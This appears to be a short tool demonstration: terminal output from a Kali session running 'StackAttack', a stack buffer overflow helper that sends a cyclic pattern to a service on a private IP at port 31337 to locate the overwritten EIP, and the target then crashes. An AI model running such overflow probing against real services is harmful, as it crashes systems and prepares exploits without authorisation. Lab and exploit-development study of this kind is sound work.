 michael@kali:~/stackattack$ python3 stackattack.py -P -t 172.16.250.131 -p 31337 -s 200 -c ''
STACK
ATTACK
Because stack smashing bytes!
StackAttack  Copyright (C) 2021  Michael Catanzaro
[*]Sending generated patten. Check debugger for EIP[*]
[*]Could not connect! Either the host is down or you crashed the application. Check your debugger[*]